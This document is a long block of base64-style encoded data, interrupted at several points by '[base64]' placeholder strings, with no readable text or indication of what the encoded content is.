GY0AGAaRkBTTUtlZoDISruDpAFkrUG8iNBERaCBwDX3wosOBFVSwAAaBBfUX/[base64]/mkLDe5988pLF6wy101BvECq1UgAhQADFQQTqglDpo3rQqqD1ZK04y/8ZlOJ4G+KEDlO6F5mu4UkCrwYAQpMOpNQE7cIHsAoAp1C4k8AAPwJN/VYA+6IMDCIAAYMAfDO8fYAAGeGVYqt4OZOUOpAApyEGQBqnuXVvCImKQHiwiAmkYkNAFwMMB5AE6HUAIVN5MXSw2oFvG3hROaezvcEt2VKleYhi6/GUpJg+XnqKXmizKpmzKrux/VMMnTZnTvqygwk+QPMTEpBnMNSoovaz6jIydUmOeLggsMIACQ5kt5cjJNLDW8g1BGAlBEK3AHAJqMoj6WMPUSq01UNykQsGYZFbTbVamwsk9xklM+MDVCILV1EnWmWcI5ep2okMeeIAXZILdlkAhkP9CISTxEi9xNwXCD/[base64]/gOhXlsdmDp/B4SIpWHh3WpI0Xz/safKxaILtSFQhQtActIlxFCJNRAXQBTb/7Py9acBM4miWwCFBwjzeVBE/icBZjpjCD/[base64]/++E/U6FWSky8MIj/MAjPMIRoLZqm7ZpHwEglLZqV0O6LI+6IMMREAI7RcQlKAG8nGz0pMEeUPQeVIMuALdwp0F/8IcuNEz/bfOLzGkNbMgRnE/Wkggpocw8rEiSbbc/y0gwbDd40/[base64]/jlEQ9SDQtSAM6MHMlxkQ2DJJZwiK9YLITQElzAEIeBLNZCzcy8wL21Ifau3A+2fZWKmjPgCKZH6pY/BAKAzg4RgevNiBNTDyIwBINxMCS+TCCYtQfhC0AnMfS8IYQGAJIzBiITJKugmb76IbeKsL2zEZZWg0tCjNUW0DioBgzf4g2+Nn8lgKuRES+9JT3z/XZESsYc/Qinfe4njgr63AC5sWxAEAS5cm74j7LbNRd/CtN/+zYtfgkR6wDoRYQ5sMVrkAA84Sze4rhZdhURdfJALORwzded2oevYIV0nQAfYACmQggu0wDZc5diUA+tevBAQAHPlAOSADpmrRkz6ajqYfF8XADycngO0AB5Ar8HqHtGvsis3L7eFwSV029gg4g7IQg3a4E+wgwTozYAVOsZWyzBzy13C77gkAlixwY9NCNqn/SUEATs0ATg3BBvUwXaLt5JABCEAQn1MNxsIBgPUANvvfV7BzxGQqRKI84vAN9zXLLA3BPq8iPjswUXogkJUIAY72o+wARGQo87o/wImBAGWAEAt1EBsjkGP4OmLHF3Q7POCID5u4twCwhL8EMk9j4H/YP6MiMIFk0jM8dIZ+IPU6vcBJZCMxKwzMSfTjcRmQTQCUJ0OTvS5WzQIXUIM5h3ghEEq6AkQt22RgnQhmPS9B0K+9/mpEuT4N8MFuDW/48Il4EKKyzQVv3inQaTDp4rbTMB6nRFJOdflWrbHA0Q3gd3eFDR4sKAjR0IWCnH48I3Ad++6UYkxbBgJPAUuxLjgYJuGBG/OmROSg142lSvNtXS5EmZMlfTonbOpLpuQBB3gFSgwQ8OMCzsCpWhRQM3RFjt2cPKpZkeLpC08cNxWIAWOFi0uXDiQ5//[base64]/0KOwADzozpf6aG3Hp4zJhqBnwMmwgAsOaM/lZZxTwA0MMvPAN8GSKLLAzQ0AALPEzDAuYQGHHEDPY4cQ8flAAEkB9+OALGGmpI5ZJLPLiRkBx1xLH/BbEq2YadWnAohBQ5SAkESTzwwEWNIA4IIo8o4YGnCQ2auKeJKZvJI4gWcMEBTBt1JCSsMg+QZcwbb7wklTYl4QIACSZIqaw6WVJJHXUoGojPPvuM6E+C/BQoHXMoUmgBGAT4Qw08UtiBIwfg2aYcKiYYyJyYbOrmHXNsskmlTGE6R51BB1qACgLKiWEHNTzSoABHW/WpAE5IsBVSWrdqIYwetxHg0RSSCivKsJpYQCZ10FJhrWbVwoauaO+qKy+8+LrWLr+y3SAwbgv7VrBHAIDgQH9YoAXddNVNlzX92EiGu3gdG6CVJjw4LQ3oXluM3ncZi6K6GmqrLTUdtHOM/7g0Vvhh3H4euyI8XVaAAoAkKGwiNdCCe0yXLzyuo4FojDFG3pL9EcUQagBAYIxUxu3Bkof1U+3gxmDxLJUxIoGOke3oBcCD//[base64]/[base64]/[base64]/g2mYEaM4L+qMy5xTJQ7TlBQGC3ThHFBUKMQGOJi3hjG0BAiDRmUjmNu5g6XuhQA92kMwCoD0yw+hqYfXUUEy+WYLGBiX43BBCMkypj87Mdl5IqZ/2Mg1gSG6WCMjdFDHtxhgD28bDtzWM8nPoGPGlQijCLlDjZSqEJ3EMIHn/iBB+DEhhEU1R+d0Y+FrmY1reGxa1/box/PBghBvIiQhcQBImnJyLrlwZGVyMPd8pACIlkScEoa3CanBI4mkGNxgwjBZjnbWVIyrh3w4BIhKJeCwF7ikJ6DAjkkgBNfvjaYsY2JRP60kAWgigrHJAAxNOCRGLTgCB7oAEBny6drPgS5yX2IOBdAAG/[base64]/qAUANrNbmOt4Rr14DW4lQ5AMfsEiQgJURjWz0tkX6aJNRQgc6uJE3I5HCBd/Fwyi2whFOwkNxoSwlZyVQaUtLoLOhDC07uEQ5GQX2ABJY32upmY1PxXZQ55itTMBJEIccMwGxzm1ukSmCrhyAG/jNhmuz4Sf/hRjTmLmVQqyJPWtj5/YCskgAAagQ3TdI4LnvoO42YoA7WuGBCX8QnxHAKwDa/WF6TPmDEbB9zlaxsxCuDMKaDtkCzJnPGwJ937P6299p2cVaANaLgBv60MHwAjErXQwmClhwgxcwGdHQssrAyuWy+sPHXJZ4BoOqVR2YcTGSkak/rsAGIjCGOM8Rq2OCsS52kdzkDShqb5rgjotPFIInQ0Yp9MPjxdwQOs4wIk1/kFSYDScILafMlHmjID54gGbb4UUNDL6MHtBCXkgIhWI49oiDLyM78ZIrAAwwADp6XWsWwKteEcABBPCRrysK5CAJiQM2HfJtht3koLdRd25s/6MSgThSol2gJFwQTkrwSFzjNLvZBFh6ARKgQqUTz1kehPIeoR0t5VJRiQmEqlDvyNNKUkKTQqUD9C0plOhbjWo/lUUgBhlIQxyCW3EypPW5XV6lVKI6R4hT2AkYdgIGQWxi917WuSXAD2oADg1UIAELuL03vEEA5SdAA7DK3fOg0hQS9MF6BRAAUszZhz6QgNveHx8e5OBKz+UoFTmqgQfWXwP9smWg8vNvXKql74Vya8D7e+gjgBNzxgwhgpAoNAZQgxYDxUQDAS/jxgQOxTbuBGpoMW6G6PxhhaIoyzAKA4mjYibKF8olEqzu4ELw6hzGgxTkMCRkO3xhwxosDv/2IasUBIw2MIJ2Sl4kUMgWY6kwUDni4wweBOysxgDcwI7yyEPkLA3M7uzqzM5Y5K/0rJDcJu4MS9C2gRvAARwKDQeM4G8SbdG2Iggoi0o+yRtGKQQSIAQwLfEsLQcWYA1zwNIyrR2agB3YoRKaQNVUAvRAz/RMBSH6UPVOL1m6QQhiZxCSiRg6gBhgwPeo4LaEoCAeIgGoYJpKxZpsi9Z8bxCIQRNfQBM7sfcIINYWIAQuAQHI4VfKgQAUrx3aYRBuKweYxwHYiVagR3pIwBY5gRPeCSlsxQi0kBRIwQhI4ZkCoQaOwHMqgRBohBAugRDYxgPkbaDmz7/qx/4CDP///C0KLuEyckjEOMwbH4wXFIQN5kEV1KUBJIwxSs7k1gUZTGDG9AAKBO5miswf3mMW0JGmjoBiNg4D+/GoILBkVLAHMK4fHyMNMGEyauBlcrAg69EE3IFhALIhOQNigGwi/[base64]/yJBEmDAVcoBBryhCcChFYUPVuYJKZbCVlxAC7/vVv7AMv+gD3rRCEqgBICxFwPhCABhljwAB2qgGd3NRt6vLd6n3ubi3qrxL/[base64]/tEJv9cTfjKQQQcwLeeAiloZQdGIb00gAr0pBuO55psay5/ry418R6IgRNFgBjGcizxsgK8IQRSIAiOgAMioR5sxwE0oCsu4LkkYCgHIQZ8QkneiSlsMTMn0/soc0xLwAu8gBQ6swSMQA7cK0cuoTQvIbgGCwfkzX2axaCk8S1gc9/+NDDAhRegIxlIZjsAEFH9IVEfwwkYwQWvM6S+jAInUD1mYYw2AQrgZTGQqAmwSFPDU15yKoeeABCOYARAAOgq4+Ge8wTcAQoUUqnCs1UpZuQuUjjrcDufU83cwQLU0x86sq5AEq8sAAFChAPMzuwywD7L5s4E4a9YEkzczs9iUiz/pnBArZAcsvUCsGsn1aArDsdKMCuUiLIoJ3RCXTEH0lVd01UC1tCb9LAbTlS55hW5tAn25NUR89VetSkhRPQPBwIu4TJelYd5lgkqxCcQNDNhe5EECoAbYGABpkkgjqv1bmvWfg8RNbECXiAv8/IFkBRkHaAcNCAQWmAUDcAa4AEPPOKdLqAIjqkDyrIxMeB6aLYpyrRMJbMXPZMzvSADMgFNvaAECuEI3G69YOQSWrI0328t4I81pxEuqNFP7y//CiwKHuGBQHUTVnUiewOqFqM7TUw5DMaoQqFcICbGshZUo05ltHM0uJYCKUMiL3JqUgHBQHWqfuwCMTBB2MEy/+a2HyNBAAGgV5vGEsZgPR8EWOGMCD/kWEmED5S1bJQgP/dTRsIE7v5TJhfrWrE1W72BHGKlC5uEsqzEQXlgKCltQtuQDdfVdaOLdGqC9QbRYhmxEZmLXnPXIQ7CEasSmLrySDsiBhyAeIlXA/[base64]/99WKTQi6QVTsBHlo95AvdtkysQOqdyw/NnvHkgKaAUa3D3eE4QcQwI7uCSk2Uw6iKfpGlniXibwwoJ1otg8k0wVytheD1mc5IBP8oH99thAKwQr45pgD4U355gj0q2kVOH4IqjX/689PtUU2B6PAMOEyymqCJhCDXxgBM4MgpyYBE7AOZSpBmugBBU44ZcrHAOESXM6HsbOci8Oe6/kzmqAWwpc2BoAPdtgx3uPHhKyl7MMxbsjlJEqrLqOJrlM9biyoJkoMqgEhTaoGDAAfcmOkJioaxCAcwwMAKsEHsPgMLGEjLaFBLEGlV+GuGhc+wbg+7RM/VdJy5xS1MkeRYrKR5q5z4TiO5Rh8uIKTwOEexFWUNosKzvAo/zhdAVldFaKYHCIdziEHENn3ii0SE1mRbdd2G7FeVS8rs8leW88ROUXz8kRHB4J4jCuTL9H3ELEC7kEvQxlkwXKW29cF5EDsDEAU/wxACbILAzjTCNRAZme5I9rXnWzZejBgTHtRMtc0aDMhf/2AA/zAD3w2EzKAA3w2AwqhBPammAUhgeeNgVuT/vq0mu+v36w2Cv4ZIHXB6pIB6hbjC+pgHdGFOtABAJABDpChaDCQzG54wi5B4AAGAubhX4h7wqihCfhAFmKKQgBAYgaGuqvbuvt5BQYgu7P7qn6ThS0DAiR1MbgIMXC4HiuKazl1IR/jiTyKgy1yMTSKULcIBAvuEoKAHdy7CbigBphmDBRSxZSO6QouFXAhD9ybMjwAH3xBPVEai1EawllaQ0LSpWE6WSV3D2aaCc/4cjEXff7sAhTrbt4YjuWY+f+KACyG+rIah1z7WCktdF2hmvXegB4cARSvGsdx/[base64]/YModuEASPqGKSboHsT2lO9I9h1UkwRgJJdcKZjqQzrjt3C61tkImN2kb4MFzP5f5BqH5vEEDpCRcM4sMk5rxFuAYYDwHevQhGFEglCfWhtLghxIGEl7hFTHHs/rYBjG5/pUPeVdE1Xogohq6BIJOlNxHaQ0GKqAIzHKUiG1663osqxxJKcDKmwHLocII3MANhiAaRCEaMkAOxsvPC0F7ihdGW/6daIdmMcB6oIIJSMAF0HR/+fdnM8AP3MACmh6YK9uyN1tZM1vQ0WI1B8ot6MLe8MJ+qtGa+U3/BkNcJlAMGGyjoyAU9sEc0fG81wwOYkHkbjDqFCSeuYxSfVNS/weXMlouFaoBOrQooKsDCmSh8KEM8RNf8Rc/8ZtxD3RhAAZgH8/owHP1Olt1vR2jvWtgPjp/DP552E/YM1aYpHzjE+zsE6zBAviD2f2jP0RBX3ymOiTBzuwMAURhI1Na21fBwXOf952GizvEizlAPpE1pk1k3Cl3RWraw7fizyApD+ru3X96DGFglAahHBpUDIWS0hLP+5dgKX9tuXLLm2z8LA2xE9Nf/dWy4YNv1iIeyVfnIPwVyYspdnJrkkun9oxrEAGCCpUECQiUU6OGQgcYBAgOItZBhMRmFChQpCACI8WMFBzEiKGmBQkEFvZ8MmBATiBOJEp4kaMmxoUYAv8+1iyAUA0GDJw4McHzpyfLPkZcZsiQiQOHTG7c+HFjy4/Sp1Iz+bmaVIVWFXO6eu2KbQ62sNicjDWLtiy2DU42uH0LN27cKG7pvqUbJa/eGu4gKPAH+Ao7NskA+5sTqoeqSMCoQaBhGAm1JnuiJAIAgM2yJ5w7e44D2fCmIPWq8QLk4YCHJjrGGdYTRJ5hf1fyNPEgywOgaqj29K0zG7CvVuwANMF8PLnx5cqbM8eM2V2qWk3YdAkO+AQAd4Sx0/q+j8XsYODFz4Zlwh0Ae9gBwwaQZoz8+Xy4QQCO3dgJdzpctX9vwHxnyDdggWMMmEZmU7SniwkA/FDgGRJOSGH/[base64]/1NucODHViqEJRZY6aqlVlrusiVXvPJuYBdeeNGr1wEAyGbYdw2UIdoIhwAmWRLmDVccMlEQAgAEcXDGRwR5QAfdY7MJBoAuqMQSCypQ7HuxO+wZth8UqJy8wgq9NYxfcNHw4VnMMs88MybUqHecxcHB0gpm92G3HwA6mBdYcX4Fh00EffVgCXZR9EzIfFIjwN2C/+XBL3YYD3CggF0beIY1LLfnhNLWWIj2hKtIaAmGq/[base64]/P9tGHC/[base64]/JDJznfYYAgpxDM4QASAJqQ3oa3z8QV/+gh3JAAAB/[base64]/mNCUUpAgu6xqn45yd8fDvqsYfRBoS4wQkNdci2/JUVbCnxKFhSowAdGUF1kYZcFK2gWeGlQXvWqC75O/3oJzNiQYCpsDcke8wHA9MMwPMNMIuDABwUJsWcUC4UzZuOL2hyHYiotDGCe9kR/lA05FPPAHjLzUylKdar+QEIErNM0EQpVaFjs4iMYsIx5zEYXX2UAEbADGwgwDTs1jZp82Mi1N7Lhhe1BAhTO6rSe/YBAfAVb11IhNP+gNQgAMIAhK7QKt3nIAJGIhN5GhIA0RDZEH6rkJUuEIhUBrkWDI5wg5ADKUPLIcaZE5TbgUTlyMKlUrrwlFWw5CG+EjkteKp0QVtep253DEb2QiDJ/C9xjEqMCr+sTFQQVzUQxylFxygix9KFNMvHytgPB7fO0FwJPSeEFnZjEPQbSkP/aRcQB95DeIDpQDt+WI1UiYNX4PlKAekolAyQIILT8WYJC7IBY/E3WsTDAhAA3axj+419DBeiFpFjlKlfhwEUVCAuMuuGiD+QoBCcI0grCK4MjhUtJ6WXSKPACM6EIRWj8EYkngGY2UYhACA3jCzRuBwCJeMTSDCOK7/gLBdjZBDW2w4ZQMGDIQ17GidPwiCmIwzBIJvKQJQaAanDHqFStcnt8zIaotodn7oBCE8g4myG05xVQvILIROhjAPhgPmx86xdF6ITE1PXHfNjjHvlYoAFsB4ztKdmBDlshRX6IsY0dkRgaiYBEJ9qRi+xb3yz5NxYNrnCCOFwKQrmjUZb/[base64]/2MUYRRCMdMe/[base64]/[base64]/CYFACnhQADMgAPxGUNenE8zCLM2yUC5gjKRAQFdBfhi1cAz0YBEHcenHfhaHcdUYf3NBfxxEFymlA7RAHt8hBqqgYvtgGLxgNYCRBstAjq9hGx90c+Oxg3xgMzHUBJdQDZlBZRKoB7bBRB6gUvMASBkoQjUFZoAhCjJWCU8lcgtYNu4ADkRFMVyQBW/VRvKRU+oBkTO2HBSDM6lQkX5VIKvwMRk5VE1gWEAYSaKAdh+ido+FaG8HdwjAB3KHWX6jFBlwd5vkIjGiBHIAWjeSIzjgAYzjI5y2hakED4V3D2CIOa6UXa8FKJHXKbbzenGiPcTlCPRAD9lABTagCBSg/w8VsBCdQhDGpA/c418CYAM2kCwOMG6DaCjnUIjJtSiI2A2LmA15iYiD4oi/JInHFBGfRz+TQA25YAKlcAelYAO9cA9rOFwx4AIkgIrDRyZkcjrg1QEa4ADMl30KRW9MsBPOsm/EchNpiSz3I2D1RmANZQQC1C0SpkDiJ34XZQDQ6AbS+BUS1FHutwFlAX/XeBcehi+PUJIUI0Nq9R3I8AXzQAvySA3swB3LEAeq0CD4dBlzpYO0UJ1ENUOYcQl8AAcJEmQPQzPlGTO8oEIeoDIrUAMayR2S4GTxKZ/zSZ+4cIAOAzGAUAP2aRxQAAuR0J0ZKaADylRcMEMH6g5coP8bE0mCcEUfNVAJCHqgUJAaEuoOtVAD1mCDbeRXY+AD0yGhXAAFPxAJfwZoqzAAkTSEi0VoFhAJjtR2kaVoShh3j1aTkXYUeceTP/CTfqc4mUZKRomUhadu6rYQTwJL0CMBo4MmZQhMkAI7xHVMCVBu6UAPCRADxCApspaXXeql2dANjVKW+nCWZdpsvGN6dLkod4mXefkOYao6ojhcuJYqFdF5yqeJ1NAJnVAKpFAKnWADzSBOo9heLhADBCB8YEqZlWl8g1AOmnkBssgs9SZgGJATw0KaaZksxnI/AEaMBvZQJZAUsOkt2yJ+bmAB0AgiuBlB6HIW1ZgWvjkWwCn/nBy0AY9wCdB5oOzABRuJHEOlkdChHjNUGavBnSFaCZfwCMjAMRzDMBhJoNFKMWmACuupC4AQgNKqrSS5HNDKVABACD+wAlEXCTVAHcM6Y+iqrunKrhiaBg1KkfHaZlJXkfVqr/ZqZ18XIftqIf5googVSSk5hCjRkkaYBocmozHJB4BzWTaZSVHISTGyd6AUlIvTApr2OJCTSkZCpOXwDeWwEK+0pI/4POFGO3OaTB0gfPTAiGWylV8KszFrDjNLszN7eWlabG+QDmtaKHj5po2YepR3TGFpifEkER6hBnu6p4dJCZTQCdTQW9vzERcQJ80mBKk4fGvCitkjtThR/1CWqgY4YSwy4W+zoqkFNYxMYIzG2Jqi+n3b8mCwOZtDiKoThwQb1aoVZxawuhYb15vAOX/aqBeDmxe8cAQHAJ1cQAiEUAmVUAOPkAgxWAMHwAXJWhlRAAe4aqDuYLlwEAue26yhqwscwwdH4AFQcACygLqEsLqtewCs+7qpCySycAlKQK0nU63VqjKwUA085EO/C7zBK7w+pAR8EAnI8KGsSwg1AAgIoAtRF3XjCr3TS73Va73TW4LwSoIlyL1SR6/3Cr73CpJfA2j/CrBZ4AspqqoE26Iw6nYwGZNN+IRQyCIRqwSF4JNHEAhHkAIVS5QtUAAXIHhD6oVF2gGlsv942ZVd4IZud3JrsSaXpWcOXWql2aCVMYvBMmsOdtkNjIizyrOz04R61QQpuaYPtmaJGMF5paineloKfaoMgNoLHUEB/eYNgOkngbIpz7YpnoJemglf/4apw4Kp/XV9/sWpOpE/[base64]/SQ6bk3gXsfh7OIGQODiAC2HQOKWUhZ2WlAUMsgesJ4sHbnMCEcGFwhUgBOqgl4iCiFZ6wS/[base64]/0gxioSXJCI3apOalHcwUgiflb/62786wjiNUwCC12ldSHtGGrLR1sDEs1502mvgkwBvmJe+Q2yFMs0bnM2F3aXRFNiGSF1/[base64]/5va9vc9W7jdH/XZuNVkkmkrCRVf8isuk3mJQimrRJnFQIU+iToBUIa50juGA+v7x8WnhaSWnAR2qypzK0n8d5HcCl0SzC0aSVW3nBhg2zWunBxJbYOZt6/OzYJ6xsRWtr69XOSfu0h1kKO4ALgMrZNBETM7BsbCiJw0U8x3RtElF4DiDQBe2Lvqh8m/pv/+ba+RMt/UMtLnFA5KItD5sBIlKqEKeiTPhASJCbHE2Nxs0uyH2Nyq2NH9fcJA3dauzSmNvGn/u52G3dcwzo1q3d3J3T64m73y3eiT7ei2ze6n3e7A3pUefe7w2vmLzUUkPf9X3f+C3VU03KA5KiV62+6avVW+2iMDoibfeSFm3bY13LOar/[base64]/6EPt6OgNyegd6dhL6fBt6fI935oOvvkKylNdIX+2Cvwd6ll95gOrCyDCdo4ko2534N5CyyvC4LF+v/gr4bVO4XiAAxfu1rze6/BA1+lG/9rrHNDhDojh7lsLcA4W/Ib04OzjPCnQrihoWm70IJcqbu1f+sHTTE3WdLJMrmxgL+5SawOT4Pd8mgmY0F0UAe4X8Nkg3muk3XnrvM7gntrVR7YzcQFCfOUMvT+sKUAlwCJegJMGdJNW4IRKgapZ0Nu+nX7CveboYhbt96qv+i4Qfy/ZmBd0TvEmjfEqnfEuHcd8LseBXtOC/ucij9OGDt6CbPKITN6KvN4p38jr3fKULunUe+nx3dTxSvP1emegjGcSQtVd4w9RJ+pY/d9aXVkmYiJtd1mOxOoNe3evngFlbQUPXghO//[base64]/B79iAPfx5cWfH1Be/fr/9Ozbv4fffoz8AfPt18c/xv59/fX1/[base64]/w8pjKwxy1RAgjPNhp2DM2NNAy00ZFNLzTVnXaOtNtV0o7ba3aL4LTg44NBl226Z+9Y55cCFTpdyrUP3Ouq0C69dd7cbD155zUtPvHrjwzdffed7jz///t0vQP8IJJhgAxFcMGEFGYxQ4TEopNCXCyeWOIsNPxRRMgMigRHFFNPgIA0U/YgxRjdspfHGHXVUQokeCwFSjiFnxqHmJG/[base64]/0Azg/AgQsm/+CFHXZw4QQnrNDCCim+EGMQRTRAFxJNRFFkkF3k30QZXbQRYjK3o5e9LGYym1mR8ECCFBBpBxfYBjjAgSUNbMMBM7jgqDSoFi91KQFlushJRrKAPPGpT32aGtXQdDU24aQm3YjTnGxyEhamRE9C6AlQghKopmxJaGpxgAYmMigh/pBREaCEDSL/JYJyDEoEAlCEUgDXECFqCi1pmQvj6lKAAqzFUKK6ABcFYBfHLXBVfKGc5TJBmJTlaA+c49yLaBSiXYWOA7/KjOkyozpj7XE0f3ydaGpHO9hIy3a64521frNI3w0HW9zilnOYYzzmJG956mpedrqjyehBL17yQk8o24O9UWpPe/xKj79UCbD/jI98rxTQ+dR3Pgg9hkJDgBj8Knax+U2mRDBqTP709yKS+SEN/7OVylbWsgIecGYz60sKWgDBbXCDG9vAZgbXIoAYzIWbG+Rgl0SQABKaoyPdOMcInWbCE54whWlaUwvdBENzas2eeMrJ1VCCp6flcCxj8aHfDFXF/[base64]/OhXv46lKGRy7B/[base64]/qaaSkVkUulFiOL40jhRbI5VAXXcc6lvKymi11efdcnyTMvUlqvw2SNDyrPCr61BoytbHWrLBWWIAjlkn2rsFDENKQhvRpAY8DM34lCxj9iWoBkogOZABWzzMW+jBRAKoTlCoGHFhzgAk++wGWf/N1SmWqMccHyZ0MbA0U4YBBflsA56OSIpnVjATkw82tfG7UVyjMlqD3JOeRsw4/kViP/S7uhn4jxw+EK95tJqSKhYrADLwhkIkwByxQtOhaMOmAb3eSERzFw0lFc13EkIEELBHABhmATvCad9F0wvZeWUg6m6vVDYVeGKxohIGQr8qUBNrQhUfAUG/jdLx+L5d/RENXXAh5wIYWNyAMj+Fq9W/CCpwo8B0+SqhLGKoUrjMntcBLD7TIPWOl1PRCHOJX9yg8rw+fKE5fvPypWX8IeRtcXP+Z9eOUlxkI0ol8GU8cgw/df9zdY0aXssAS0QpELeDkrGIHJUoJywsPIRS2eKstYHlVoRfDlLzsCI2SaGplJiMOe9CQBHXdtbEHiZtq26YYfARueQeKnh4JzigyB/[base64]/+P4qmf65znl4ru3RaSFjXsZTAFdwGmmYABEhhBDjuIgW1QA1IggZTSP/[base64]/[base64]/MeCRMiE9IGWWUiGdEglWMiIhEgfoMiKtMiLxMiM1MiM/ISJbEiC9AHEyoAK7BD5sbERwbGP8SsfS4Ni4rcsgIXCOiyx68LACLsSKAQH8oAzRMOeTMOG/ws1SbOLuoDDOLQBiKO4L2M+i8M4MpMAEKq+Qby+QjTEQ5yzm7ghE6KabuAIMgEJqCGbDughiEO/L6LEwiGugpKupWiurBAnpdi5nXMbous/HKgBHzAADigEEsAuEsBJHAgiAfQCUvALUyPMBtTFxDS1MCwsGjGREmm1wYoMvfoQnjqdzZg7uuujD0yN2FENbKBGZcAEXkiE0Jido7qdE8QN3ogCXVhN30lBqToO4IAwcYkOaZvBarvBTno8DnMPycseHzSrbyPC4kQxhAEQdqOr0JsxEVGRHEEAefMlYKJO/hEsGNFCGYEFWBiAk/k3WYHADGAsIsEBPPAAJuFJJ/9xkifBupNCQEkTLxvAgKKkzxgYBG9IynugAuczM42DmmxwBKkUxEJUIRYCG0TMsxNCuZMICbCsPqDQh6eYzyybQ7gYI6DRFCEyCkRjqN/y0H/qxJFSgz/ovxdxgyEwACtwgVWUlUDYChG4ACPwAgckBUogTFbJxcK8HDFMtR/LTtEBJsqUHzyKu54CqiM9Fs58HdCgRkxIBNXwzBE0MANTzdtgzWR7KuCAJBckHkqasBlMPOnQzd2MHsirHh6MD7HqQW+zvCE0ziJEtwX5vDldN1uqkFvSpfQwAARQAgSgr5OUwmASmRe5wmIyVD/ITlg4GQFKr0yAGQSqmTAIg/b/pFRKTZJRuLrHES/sQkBLwwAmYIJhEAACSMpBuIdBsLh0SqGpsQiyEdB2YrOR0ydEzCeOowKqASGv/EpX7a2giNDr4qbC+azFUaiKIigRKAIOZahPVAqwuAdBqy4SyAA3MEZm4IASIAE1IAHFwAGMEsDz6gtbvMVa7AuYgkBE/VFFFZ3snEw3KEm9ssw9ykxd20y8A0En4AXR7Ey9MyTbSc0qtVLY/J3h6JaoYkHCs03Dew7cZJ7EuzAy9Q7q0bbIU1Pg/LaLtbwgfNPjNEKH0Y85ZR8ktFMKydO7ygI+TQOcKhH7wR9hnEB965zOQdRU+0X1Ek8gGRIjKc8dwINJ/00Snr2Zm2GCJAFVJiCvog3VUB2GpaWElvICGyBVUv2yDuiA0lLVqUGzMIlKqWwnFUK5WaXVfrrVBTWTkHjEXv0JYigKB/[base64]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[base64]/erN0penYBWGVcxBkngOY8aKG8/BBlkyZSfYLGNThu0yZ8tONoAOLXo0adFRTm84QWbT6dauX1+JLXs27SvYosTCHQUObzi44ej/imWIzJVYsYIfN24c1fJYqHShQqV6U/Tq1q2vQLVihert2q+ccFL7ypztK2I1RqJnvZ4T7lWQiR9/04oB9e3b10MGyYD+/VGRcUJ/9/[base64]/[base64]/C7oHXoDrIfGZfxhSaOGEFI6h2tJLi7jCeheGyJ4h621yYYop6nE1e/[base64]/VOzsBCADmX4gJkHGoIwxKTTPCjYwhysgxjwqoI8OVaCd+gBxAFFImYDw8zMyRKE/[base64]/6APXgiEtJRHFrPsgBOcIMG2SFGC+MlPWfILjLjsR5hz3VNc/[base64]/IEc+Na3LgkuTF6wAmG9kIHfIdJMZRIT4txkhBh0oJIEcByeIEK